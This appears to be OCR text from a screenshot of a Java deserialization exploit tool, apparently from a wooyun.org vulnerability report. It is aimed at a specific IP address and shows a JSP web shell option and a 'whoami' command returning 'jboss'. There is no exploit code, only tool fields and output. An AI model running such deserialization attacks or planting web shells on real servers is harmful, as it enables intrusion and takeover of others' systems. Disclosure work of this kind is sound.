 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://111.203.203.24:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
jboss
www.wooyun.org